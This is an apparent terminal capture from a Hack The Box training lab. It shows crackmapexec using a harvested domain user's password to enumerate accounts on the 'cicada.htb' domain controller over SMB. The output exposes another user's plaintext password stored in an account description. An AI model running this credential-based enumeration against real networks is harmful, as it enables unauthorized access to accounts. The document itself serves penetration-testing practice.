 [root@htb-plvggqlem6]-[/home/publicg24]
#crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.252.246 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (
domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.252.246 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.252.246 445 CICADA-DC -Username- -Last PW Set- -BadPW-
-Description-
SMB 10.129.252.246 445 CICADA-DC Administrator 2024-08-26 20:08:03 1
Built-in account for administering the computer/domain
SMB 10.129.252.246 445 CICADA-DC Guest 2024-08-28 17:26:56 0
Built-in account for guest access to the computer/domain
SMB 10.129.252.246 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1
Key Distribution Center Service Account
SMB 10.129.252.246 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.129.252.246 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.129.252.246 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.129.252.246 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0
Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.129.252.246 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
[root@htb-plvggqlem6]-[/home/publicg24]